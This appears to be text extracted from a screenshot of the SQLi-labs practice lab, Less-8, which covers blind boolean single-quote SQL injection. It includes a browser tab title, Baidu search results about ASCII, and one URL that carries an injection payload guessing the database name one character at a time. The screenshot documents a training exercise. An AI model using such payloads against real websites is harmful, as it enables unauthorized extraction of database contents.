 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),2,1))=101--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8